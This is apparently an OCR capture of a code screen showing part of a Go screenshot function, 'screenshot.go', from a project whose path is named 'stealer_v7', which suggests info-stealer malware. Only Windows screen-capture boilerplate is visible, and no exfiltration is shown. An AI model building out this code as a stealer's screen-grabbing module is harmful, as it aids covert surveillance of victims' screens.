 19 }
20
21 func CaptureScreen() (*image.RGBA, int8, int, int) {
22 r, e := ScreenRect()
23 if e != 0 {
24 return nil, 1, 0, 0
25 }
26 hDC := GetDC(0)
27 x := GetDeviceCaps(hDC, DESKTOPHORZRES)
28 y := GetDeviceCaps(hDC, DESKTOPVERTRES)
29 screen, err := CaptureRect(r)
30 return screen, err, x, y
31 }
32
33 func CaptureRect(rect image.Rectangle) (*image.RGBA, int8) {
34 hDC := GetDC(0)
35 if hDC == 0 {
36 return nil, 1
37 }
38 defer ReleaseDC(0, hDC)
39
40 m_hDC := CreateCompatibleDC(hDC)
41 if m_hDC == 0 {
42 return nil, 1
43 }
44 defer DeleteDC(m_hDC)
45
46 x, y := rect.Dx(), rect.Dy()
47
48 bt := BITMAPINFO{}
49 bt.BmiHeader.BiSize = uint32(reflect.TypeOf(bt.BmiHeader).Size())
stealer_v7/stealer/screenshot.go 8%
/screen [1/1]